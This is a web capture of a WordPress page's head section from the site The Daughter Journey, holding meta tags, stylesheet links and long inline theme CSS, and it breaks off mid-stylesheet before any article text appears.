

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedaughterjourney.com/struggles/
body_size: 44793
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>struggles  - The Daughter Journey</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://thedaughterjourney.com/struggles/">
<meta property="og:url" content="https://thedaughterjourney.com/struggles/">
<meta property="og:site_name" content="The Daughter Journey">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="struggles  - The Daughter Journey">
<meta property="og:image" content="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4.jpg">
<meta property="og:image:secure_url" content="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4.jpg">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="512">
<meta property="og:image:alt" content="Photo by Alexander Shustov on Unsplash">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="struggles  - The Daughter Journey">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-bb-builder-css' href='https://thedaughterjourney.com/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://thedaughterjourney.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:#a50055;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Libre Franklin',sans-serif;font-weight:300;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.6em);}blockquote{color:#000000;}p,.entry-content p{margin-bottom:2em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:#ffffff;}.ast-site-identity .site-title a:hover{color:#f305c7;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:0px;width:0px;}.astra-logo-svg{width:0px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:1.6em;}.ast-blog-meta-container{font-size:.76em;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:80px;font-size:4.4444444444444rem;font-weight:900;font-family:'Libre Franklin',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;font-size:1.6666666666667rem;font-weight:900;font-family:'Libre Franklin',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:30px;font-size:1.6666666666667rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:700;font-family:'Montserrat',sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-family:'Montserrat',sans-serif;}::selection{background-color:#8224e3;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#a50055;background-color:#a50055;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#a50055;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#a50055;background-color:#a50055;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#a50055;border-color:#a50055;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#a50055;}.entry-meta,.entry-meta *{line-height:1.45;color:#a50055;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#a50055;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#a50055;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#a50055;border-color:#a50055;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#a50055;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:#000000;}.single .ast-author-details .author-title{color:#000000;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,a.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#a50055;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#8224e3;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #8224e3;color:#8224e3;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#8224e3;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer{color:#c1c1c1;}.ast-small-footer > .ast-footer-overlay{background-color:#373737;;}.ast-small-footer a{color:#c9c9c9;}.ast-small-footer a:hover{color:#caa680;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#8224e3;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Libre Franklin',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#e41aae;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#8224e3;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#8224e3;background-color:#8224e3;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:19px;padding-right:35px;padding-bottom:19px;padding-left:35px;font-family:'Libre Franklin',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;text-transform:none;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#db33de;border-color:#db33de;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:50px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:1.6em;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:45px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}}@media (max-width:768px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:769px){.ast-narrow-container .site-content > .ast-container{max-width:750px;}}@media (min-width:769px){.ast-narrow-container .site-content > .ast-container{max-width:750px;}}@font-face {font-family: "Astra";src: url(https://thedaughterjourney.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://thedaughterjourney.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://thedaughterjourney.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:1000px;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#fff;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: 